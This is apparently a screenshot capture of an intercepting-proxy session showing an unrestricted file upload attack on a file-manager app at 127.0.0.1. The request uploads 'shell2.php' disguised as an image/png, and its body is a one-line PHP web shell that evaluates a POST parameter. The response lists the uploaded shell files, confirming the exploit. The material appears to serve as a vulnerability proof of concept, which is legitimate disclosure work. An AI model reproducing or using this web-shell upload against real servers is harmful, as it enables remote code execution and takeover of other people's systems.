 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://12
Request
Pretty Raw Hex \n Select extension...
1 POST http://127.0.0.1/file-manager/upload.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 218
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypgrUEkuaER8vFmOt
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/file-manager/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundarypgrUEkuaER8vFmOt
20 Content-Disposition: form-data; name="file"; filename="shell2.php"
21 Content-Type: image/png
22
23 <?php eval(@$_POST['password1']);?>
24 ------WebKitFormBoundarypgrUEkuaER8vFmOt--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 13 Dec 2023 14:11:12 GMT
5 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 1704
8
9 <li class="listIt">
shell.php <div style="float: right;">
<button class="btn btn-danger" onclick="deleteFile('shell.php')">
<i class="fa-solid fa-trash">
</i>
</button>
<button class="btn btn-light" onclick="copyFileUrl('https://127.0.
<i class="fa-regular fa-clipboard">
</i>
</button>
<button class="btn btn-dark" onclick="renameFile('shell.php', prom
Rename
</button>
</div>
</li>
<li class="listIt">
shell2.php <div style="float: right;">
<button class="btn btn-danger" onclick="deleteFile('shell2.php')">
<i class="fa-solid fa-trash">
</i>
</button>
<button class="btn btn-light" onclick="copyFileUrl('https://127.0.
<i class="fa-regular fa-clipboard">
</i>
</button>
<button class="btn btn-dark" onclick="renameFile('shell2.php', pro
Rename
</button>
</div>
</li>
? Search... 0 matches
INSPECTO
Query Param
Body Parame
Request Coo
Request Hea
Response He